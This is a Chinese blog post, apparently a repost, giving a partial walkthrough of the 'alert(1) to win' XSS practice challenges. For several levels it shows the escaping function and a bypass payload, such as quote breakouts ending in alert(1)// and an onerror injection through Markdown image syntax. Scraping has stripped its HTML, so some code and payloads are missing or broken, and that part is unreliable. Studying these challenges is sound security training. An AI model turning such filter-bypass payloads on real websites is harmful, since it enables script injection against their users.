【alert(1) to win】不完全攻略
2021-04-08 15:26
标签:标签 UNC soscw 注释 string 转义 执行 san 目标 一个练习XSS的平台,地址:https://alf.nu/alert1 给出了一段JavaScript代码 对s没有任何校验,payload为 或者 代码如下 全局替换了 " 为 \" ,就是说转义了双引号而没有转义转义字符 \ payload如下 使用了JSON.stringify()函数对s进行处理,该函数会对双引号 " 和转义字符 \ 进行转义,没有对 ‘ / 字符进行处理。 payload如下 闭合括号然后闭合script标签,创建一个新的script标签来执行alert(1),//注释掉多余的字符串 这个有点意思,先上payload吧 url是放到a标签的href属性中执行的,href 属性用于指定超链接目标的 URL,是支持URL编码的,%22是双引号 " 的URL编码 构造出的a标签为 第一行代码将所有 第二行是将形如 http://S+ 的字符串改写为 http://S+ (S+为匹配一个非空白字符一次或多次) 第三行将形如 [[a|b]] 的字符串改写为 先放出payload 该函数构造的结果为 利用 // 来代替空格,href的起始 " 闭合alt的 ",在于 // 注释掉最后的 " 【alert(1) to win】不完全攻略 标签:标签 UNC soscw 注释 string 转义 执行 san 目标 原文地址:https://www.cnblogs.com/superkrissV/p/9084461.htmlalert(1) to win

Warmup(14)
function escape(s) {
return ‘‘;
}
");alert(1);("
");alert(1);//


Adobe (15)
function escape(s) {
s = s.replace(/"/g, ‘\\"‘);
return ‘‘;
}
\");alert(1)//


JSON (27)
function escape(s) {
s = JSON.stringify(s);
return ‘‘;
}
)

JavaScript (15)
function escape(s) {
var url = ‘javascript:console.log(‘ + JSON.stringify(s) + ‘)‘;
console.log(url);
var a = document.createElement(‘a‘);
a.href = url;
document.body.appendChild(a);
a.click();
}
%22);alert(1)//
a.click()执行的时候触发了alert(1)
Markdown (31)
function escape(s) {
var text = s.replace(/, ‘<‘).replace(/"/g, ‘"‘);
// URLs
text = text.replace(/(http:\/\/\S+)/g, ‘$1‘);
// [[img123|Description]]
text = text.replace(/\[\[(\w+)\|(.+?)\]\]/g, ‘
 ‘);
return text;
}
‘);
return text;
}
[[a|http://onerror=alert(1)//]]

文章标题:【alert(1) to win】不完全攻略
文章链接:http://soscw.com/index.php/essay/72921.html